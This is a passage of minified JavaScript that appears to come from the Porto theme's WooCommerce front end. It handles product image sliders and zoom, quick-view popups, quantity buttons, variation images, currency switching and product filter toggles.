r={responsive:!0,zoomWindowFadeIn:200,zoomWindowFadeOut:100,zoomType:js_porto_vars.zoom_type,cursor:"grab"};"lens"==js_porto_vars.zoom_type&&(r.scrollZoom=js_porto_vars.zoom_scroll,r.lensSize=js_porto_vars.zoom_lens_size,r.lensShape=js_porto_vars.zoom_lens_shape,r.containLensZoom=js_porto_vars.zoom_contain_lens,r.lensBorder=js_porto_vars.zoom_lens_border,r.borderColour=js_porto_vars.zoom_border_color),"inner"==js_porto_vars.zoom_type?r.borderSize=0:r.borderSize=js_porto_vars.zoom_border}e.extend(t,{WooProductImageSlider:{defaults:{elements:".product-image-slider"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){var o=this;return o.$elements.each(function(){var a=e(this),n=a.closest(".product"),s=n.find(".product-thumbs-slider"),c=n.find(".product-thumbnails-inner"),l=n.find(".product-thumbs-vertical-slider"),d=0,u=a.find("> *").length;a.find("> *:first-child").waitForImages(!0).done(function(){if(s.owlCarousel({rtl:t.rtl,loop:!1,autoplay:!1,items:i,nav:!1,navText:["",""],dots:!1,rewind:!0,margin:6,stagePadding:1,lazyLoad:!0,onInitialized:function(){o.selectThumb(null,s,0),s.find(".owl-item").length>=i&&s.append('<div class="thumb-nav"><div class="thumb-prev"></div><div class="thumb-next"></div></div>')}}).on("click",".owl-item",function(){o.selectThumb(a,s,e(this).index())}),l.length>0&&(l.slick({dots:!1,vertical:!0,slidesToShow:i>2?i-1:i,slidesToScroll:1}).on("click",".img-thumbnail",function(){o.selectVerticalSliderThumb(a,l,e(this).data("slick-index"))}),o.selectVerticalSliderThumb(null,l,0)),o.selectVerticalThumb(null,c,0),c.on("click",".img-thumbnail",function(){o.selectVerticalThumb(a,c,e(this).index())}),s.on("click",".thumb-prev",function(t){var e=s.data("currentThumb");o.selectThumb(a,s,--e)}),s.on("click",".thumb-next",function(t){var e=s.data("currentThumb");o.selectThumb(a,s,++e)}),t.product_image_popup){var n=[],p=0;a.find("img").each(function(){var t={};t.src=e(this).attr("href"),t.title=e(this).attr("alt"),n[p]=t,p++})}var h=void 0!==a.data("items")?a.data("items"):1,f=void 0!==a.data("responsive")?a.data("responsive"):{};for(var m in f)f[m]={items:f[m]};if(a.owlCarousel({rtl:t.rtl,loop:u>1,autoplay:!1,items:h,responsive:f,autoHeight:!0,nav:!0,navText:["",""],dots:!1,rewind:!0,lazyLoad:!0,onInitialized:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||a.find("img").each(function(){var t=e(this);r.zoomContainer=t.parent(),t.elevateZoom(r)})},onTranslate:function(t){d=t.item.index-a.find(".cloned").length/2,o.selectThumb(null,s,d),o.selectVerticalThumb(null,c,d),o.selectVerticalSliderThumb(null,l,d);var e=t.relatedTarget.items(d).find("img.owl-lazy:not(.owl-lazy-loaded)");if(e.length){var i=e.attr("href"),r=e.data("elevateZoom");void 0!==r&&r.swaptheimage(i,i)}},onRefreshed:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||a.find("img").each(function(){var t=e(this),o=void 0!==t.attr("href")?t.attr("href"):t.attr("src"),i=t.data("elevateZoom");void 0!==i&&(i.startZoom(),i.swaptheimage(o,o))})}}),a.data("links",n),t.product_image_popup){a.next().off("click").on("click",function(o){o.preventDefault();e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:a.data("links"),gallery:{enabled:!0},type:"image"}),d)})}})}),o},selectThumb:function(t,i,r){if(!o&&i.length){o=!0;var a=i.find(".owl-item").length,n=[],s=0;r=(r+a)%a,t&&t.trigger("to.owl.carousel",[r,300,!0]),i.find(".owl-item").removeClass("selected"),i.find(".owl-item:eq("+r+")").addClass("selected"),i.data("currentThumb",r),i.find(".owl-item.active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(r,n)&&(Math.abs(r-n[0])>Math.abs(r-n[n.length-1])?i.trigger("to.owl.carousel",[(r-n.length+1)%a,300,!0]):i.trigger("to.owl.carousel",[r%a,300,!0])),o=!1}},selectVerticalSliderThumb:function(t,i,r){if(!o&&i.length){o=!0;var a=i[0].slick.slideCount,n=[],s=0;r=(r+a)%a,t&&t.trigger("to.owl.carousel",[r,300,!0]),i.find(".img-thumbnail").removeClass("selected"),i.find(".img-thumbnail:eq("+r+")").addClass("selected"),i.data("currentThumb",r),i.find(".img-thumbnail.slick-active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(r,n)&&(Math.abs(r-n[0])>Math.abs(r-n[n.length-1])?i.get(0).slick.goTo((r-n.length+1)%a,!1):i.get(0).slick.goTo(r%a,!1)),o=!1}},selectVerticalThumb:function(t,e,i){if(!o&&e.length){o=!0;var r=e.find(".img-thumbnail").length;i=(i+r)%r,t&&t.trigger("to.owl.carousel",[i,300,!0]),e.find(".img-thumbnail").removeClass("selected"),e.find(".img-thumbnail:eq("+i+")").addClass("selected"),e.data("currentThumb",i),o=!1}}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQuickView:{initialize:function(){return this.events(),this},events:function(){return e(document).on("click",".quickview",function(o){o.preventDefault();var i=e(this).attr("data-id");return e.fancybox({href:t.ajax_url,ajax:{data:{action:"porto_product_quickview",pid:i}},type:"ajax",helpers:{overlay:{locked:!0,fixed:!0}},tpl:{error:'<p class="fancybox-error">'+t.request_error+"</p>",closeBtn:'<a title="'+js_porto_vars.popup_close+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+js_porto_vars.popup_next+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+js_porto_vars.popup_prev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},autoSize:!0,autoWidth:!0,afterShow:function(){setTimeout(function(){porto_woocommerce_init(),t.WooProductImageSlider.initialize(e(".quickview-wrap-"+i).find(".product-image-slider"));var o=e(".quickview-wrap-"+i).find("form.variations_form");o.length>0&&(o.wc_variation_form(),o.find("select option:selected").removeAttr("selected"))},200)},onUpdate:function(){setTimeout(function(){porto_woocommerce_init();var t=e(".quickview-wrap-"+i).find(".product-image-slider");void 0!==t.data("owl.carousel")&&void 0!==t.data("owl.carousel")._invalidated&&(t.data("owl.carousel")._invalidated.width=!0),t.trigger("refresh.owl.carousel")},300)}}),!1}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQtyField:{initialize:function(){return this.build().events(),this},build:function(){return e("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<button type="button" value="+" class="plus">+</button>').prepend('<button type="button" value="-" class="minus">-</button>'),e("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(e(this).attr("min"));t&&t>0&&parseFloat(e(this).val())<t&&e(this).val(t)}),e(document).off("click",".plus, .minus").on("click",".plus, .minus",function(){var t=e(this).closest(".quantity").find(".qty"),o=parseFloat(t.val()),i=parseFloat(t.attr("max")),r=parseFloat(t.attr("min")),a=t.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==r&&"NaN"!==r||(r=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),e(this).is(".plus")?i&&(i==o||o>i)?t.val(i):t.val(o+parseFloat(a)):r&&(r==o||o<r)?t.val(r):o>0&&t.val(o-parseFloat(a)),t.trigger("change")}),this},events:function(){var t=this;return e(document).ajaxComplete(function(e,o,i){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};e.extend(t,{WooVariationForm:{initialize:function(){return this.events(),this},events:function(){return e(".variations_form").each(function(){var t=e(this).find(".reset_variations");"hidden"==t.css("visibility")&&t.hide()}),e(document).on("check_variations",".variations_form",function(t,o,i){var r=e(this).find(".reset_variations");"hidden"==r.css("visibility")&&r.hide()}),e(document).on("reset_image",".variations_form",function(t){var o=e(this).closest(".product"),i=o.find("div.product-images .woocommerce-main-image"),r=i.attr("data-o_src"),a=i.attr("data-o_title"),n=i.attr("data-o_href"),s=o.find(".woocommerce-main-thumb"),c=s.attr("data-o_src"),l=o.find(".product-image-slider"),d=o.find(".product-thumbs-slider");l.length&&l.trigger("to.owl.carousel",[0,300,!0]),d.length&&(d.trigger("to.owl.carousel",[0,300,!0]),d.find(".owl-item:eq(0)").click());var u=l.data("links");r&&(i.attr("src",r).attr("srcset","").attr("alt",a).attr("href",n),i.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))}),void 0!==u&&(u[0].src=n,u[0].title=a)),c&&s.attr("src",c)}),e(document).on("found_variation",".variations_form",function(t,o){if(void 0!==o){var i=e(this).closest(".product"),r=i.find(".product-image-slider"),a=i.find(".product-thumbs-slider");r.length&&r.trigger("to.owl.carousel",[0,300,!0]),a.length&&(a.trigger("to.owl.carousel",[0,300,!0]),a.find(".owl-item:eq(0)").click());var n=r.data("links"),s=i.find("div.product-images .woocommerce-main-image"),c=s.attr("data-o_src"),l=s.attr("data-o_title"),d=s.attr("data-o_href"),u=i.find(".woocommerce-main-thumb"),p=u.attr("data-o_src"),h=o.image_src,f=o.image_link,m=o.image_title,g=o.image_thumb;c||(c=s.attr("data-original")?s.attr("data-original"):s.attr("src")?s.attr("src"):"",s.attr("data-o_src",c)),d||(d=s.attr("href")?s.attr("href"):"",s.attr("data-o_href",d)),l||(l=s.attr("alt")?s.attr("alt"):"",s.attr("data-o_title",l)),p||(p=u.attr("data-original")?u.attr("data-original"):u.attr("src")?u.attr("src"):"",u.attr("data-o_src",p)),h?(s.attr("src",h),s.attr("srcset",""),s.attr("alt",m),s.attr("href",f),u.attr("src",g),void 0!==n&&(n[0].src=f,n[0].title=m)):(s.attr("src",c),s.attr("srcset",""),s.attr("alt",l),s.attr("href",d),u.attr("src",p),void 0!==n&&(n[0].src=d,n[0].title=l)),s.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))})}}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooEvents:{initialize:function(){return this.events(),this},events:function(){var t=this;return e(".wcml-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadCurrency(o)}}),e(".woocs-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadWoocsCurrency(o)}}),t},loadCurrency:function(o){e(".wcml-switcher").attr("disabled","disabled"),e(".wcml-switcher").append('<li class="loading"></li>');e.ajax({type:"post",url:t.ajax_url,data:{action:"wcml_switch_currency",currency:o},success:function(t){e(".wcml-switcher").removeAttr("disabled"),e(".wcml-switcher").find(".loading").remove(),window.location=window.location.href}})},loadWoocsCurrency:function(t){e(".woocs-switcher").attr("disabled","disabled"),e(".woocs-switcher").append('<li class="loading"></li>');var o=window.location.href;o=(o=o.split("?"))[0];var i="?";woocs_array_of_get.currency=t,Object.keys(woocs_array_of_get).length>0&&jQuery.each(woocs_array_of_get,function(t,e){i=i+"&"+t+"="+e}),window.location=o+i},removeParameterFromUrl:function(t,e){return t.replace(new RegExp("[?&]"+e+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+e+"=[^&]*&"),"$1")}}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";e(document).ready(function(){void 0!==t.ProductsInfinite&&t.ProductsInfinite.initialize(),void 0!==t.WooQtyField&&t.WooQtyField.initialize(),void 0!==t.WooQuickView&&t.WooQuickView.initialize(),void 0!==t.WooEvents&&t.WooEvents.initialize(),"ontouchstart"in document||e(".mini-cart").on("hide.bs.dropdown",function(){return!1}),e(document).on("tabactivate",".woocommerce-tabs",function(o,i){var r=e(i).attr("aria-controls"),a=e('[aria-labelledby="'+r+'"');t.refreshVCContent(a)})})}.apply(this,[window.theme,jQuery]),function(t,e,o){"use strict";void 0!==t.WooVariationForm&&t.WooVariationForm.initialize(),void 0!==t.WooProductImageSlider&&t.WooProductImageSlider.initialize(),e(document).ready(function(){porto_woocommerce_init(),e(window).bind("vc_reload",function(){porto_woocommerce_init(),e(".type-product").addClass("product")}),e(document).on("click",".porto-product-filters-toggle",function(t){return t.preventDefault(),e(this).toggleClass("opened"),e(this).siblings(".porto-product-filters-body").toggle(),!1}),e(document).on("click",".porto-product-filters.style2 .widget-title",function(t){return t.preventDefault(),e(this).next().is(":hidden")?(e(".porto-product-filters.style2 .widget-title").next().hide(),e(".porto-product-filters.style2 .widget").removeClass("opened"),e(this).next().show()):e(this).next().hide(),e(this).parent().toggleClass("opened"),!1}),e("body").on("click",function(t){e(t.target).is(".porto-product-filters")||e(t.target).is(".porto-product-filters *")||(e(".porto-product-filters:not(.style2) .porto-product-filters-body").hide(),e(".porto-product-filters:not(.style2) .porto-product-filters-toggle").removeClass("opened"),e(".porto-product-filters.style2 .widget-title").next().hide(),e(".porto-product-filters.style2 .widget").removeClass("opened"))})}),e(".cart-v2 .cart_totals .accordion-toggle.out").removeClass("out"),e(document).ajaxComplete(function(t,o,i){e(".cart-v2 .cart_totals .accordion-toggle.out").each(function(){e(e(this).attr("href")).length&&e(e(this).attr("href")).is(":hidden")&&(e(this).removeClass("collapsed"),e(e(this).attr("href")).addClass("show"))})})}(window.theme,jQuery);
